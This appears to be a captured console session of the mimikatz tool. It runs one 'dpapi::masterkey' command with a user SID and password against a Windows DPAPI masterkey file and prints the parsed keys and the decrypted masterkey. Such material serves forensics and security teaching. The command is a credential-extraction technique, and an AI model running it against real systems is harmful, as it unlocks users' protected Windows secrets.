 mimikatz # dpapi::masterkey /in:.\470a5148-d8c9-4453-bf41-f0c09d158bfd /sid:S-1-5-21-206512979-2006505507-2644814589-1001 /password:123456 /protected
**MASTERKEYS**
  dwVersion          : 00000002 - 2
  szGuid             : {470a5148-d8c9-4453-bf41-f0c09d158bfd}
  dwFlags            : 00000005 - 5
  dwMasterKeyLen     : 000000b0 - 176
  dwBackupKeyLen     : 00000090 - 144
  dwCredHistLen      : 00000014 - 20
  dwDomainKeyLen     : 00000000 - 0
[masterkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : de3e2c17265921d7c7ad445144696c4e
    rounds           : 000015e0 - 5600
    algHash          : 0000800e - 32782 (CALG_SHA_512)
    algCrypt         : 00006610 - 26128 (CALG_AES_256)
    pbKey            : cd86f768606049f0133a6797fbb1c3e5165c44ce6c4270ab4e7fbda435dcc7a6f9154e678f2f1f1abd69f5e4336df86c4274282eedc78a67d3153155fed142d5640048a1121746db7e9eb6d85bf779081f74fe6cb892de3c3a0c04d8102f
cbdf71ec459582ae5ce759202b4727d5c4e00f5a49347eb14eaeb548f33757e3a13111974484fbaa28930df37af727cd0603

[backupkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : abd15683005a932ff549f062f4a297b3
    rounds           : 000015e0 - 5600
    algHash          : 0000800e - 32782 (CALG_SHA_512)
    algCrypt         : 00006610 - 26128 (CALG_AES_256)
    pbKey            : d7144437babdbb4ba3c11edf645d35ba2ae31755280b46d8028418bb2817d6a9e6edb9b6c9ce6e7a725ffa9569209f461843f020b06fcdc6b760eb910956912f33f2d9c081415e393e65e13a1d18bd9700a6784445d995ecb4e5e6dd58c2
fcbf645166552fcab8914a2c58c526d8348a

[credhist]
  **CREDHIST INFO**
    dwVersion        : 00000003 - 3
    guid             : {ff26c353-064a-4817-bb86-59ad8f34d99a}

[masterkey] with password: 123456 (protected user)
  key : 092c4220064c30bc7f8b15d2d48957c4926af0632149b9c08cd87f34fc43aa1204d775bdc6ab429a0d4d0826fb80b08250b125d92913e2f7578cf778073bfe38
  sha1: b6f0bdb6c62d3f8f3c568be70a96660d29a4fbe6